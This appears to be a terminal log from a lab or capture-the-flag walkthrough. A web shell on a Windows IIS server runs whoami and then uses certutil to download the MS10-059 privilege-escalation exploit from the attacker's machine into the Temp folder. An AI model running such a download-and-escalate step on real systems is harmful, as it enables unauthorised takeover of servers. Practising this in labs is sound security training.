 c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>cd ..
cd ..
c:\Windows\System32>cd ..
cd ..
c:\Windows>cd temp
cd temp
c:\Windows\Temp>certutil -urlcache -f http://10.10.14.5/MS10-059.exe ms.exe
certutil -urlcache -f http://10.10.14.5/MS10-059.exe ms.exe